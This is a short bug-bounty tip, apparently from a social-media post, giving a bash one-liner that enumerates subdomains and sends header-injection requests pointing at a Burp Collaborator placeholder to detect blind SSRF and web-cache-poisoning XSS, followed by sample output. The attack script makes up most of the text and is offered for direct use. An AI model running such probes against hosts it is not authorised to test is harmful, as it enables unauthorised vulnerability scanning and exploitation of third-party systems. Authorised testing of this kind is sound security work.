 Check Blind ssrf in Header,Path,Host & check xss via web cache poisning
======================================================================
cat domains.txt | assetfinder --subs-only| httprobe | while read url; do xss1=$(curl -s -L $url -H 'X-
Forwarded-For: xss.yourburpcollabrotort'|grep xss) xss2=$(curl -s -L $url -H 'X-Forwarded-Host:
xss.yourburpcollabrotort'|grep xss) xss3=$(curl -s -L $url -H 'Host: xss.yourburpcollabrotort'|grep
xss) xss4=$(curl -s -L $url --request-target http://burpcollaborator/ --max-time 2); echo -e
"\e[1;32m$url\e[0m""\n""Method[1] X-Forwarded-For: xss+ssrf => $xss1""\n""Method[2] X-Forwarded-Host:
xss+ssrf ==> $xss2""\n""Method[3] Host: xss+ssrf ==> $xss3""\n""Method[4] GET
http://xss.yourburpcollabrotort HTTP/1.1 ""\n";done\
-----------------------------------------------------
OUTPUT:
https://example.com
Method[1] X-Forwarded-For: xss+ssrf =>
Method[2] X-Forwarded-Host: xss+ssrf ==>
Method[3] Host: xss+ssrf ==>
Method[4] GET http://xss.yourburpcollabrotort HTTP/1.1
BUG BOUNTY TIPS
Twitter : @sratarun